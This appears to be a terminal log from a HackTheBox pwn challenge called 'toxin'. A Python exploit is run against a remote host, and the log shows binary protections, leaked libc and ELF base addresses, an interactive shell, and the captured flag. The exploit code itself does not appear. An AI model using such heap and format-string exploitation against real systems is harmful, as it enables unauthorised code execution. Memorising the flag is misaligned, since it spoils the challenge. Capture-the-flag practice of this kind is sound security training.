 0 [14:40:41] vagrant@oracle(oracle) HackTheBox> python3 toxin.py
[+] Opening connection to 206.189.18.188 on port 32695: Done
[*] '/media/sf_Pwning/HackTheBox/toxin'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'./lib/'
[*] '/media/sf_Pwning/HackTheBox/lib/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] LIBC:  0x7f666234f000
[*] ELF:  0x55bb66f48000
[*] Switching to interactive mode
$ cat flag.txt
HTB{tc4ch3_t0x1n4t10n???_0r_tc4ch3_p01So1n1NG??+F0rm4t...4m@ZiNg!!!}
$
[*] Interrupted
0 [14:41:10] vagrant@oracle(oracle) HackTheBox>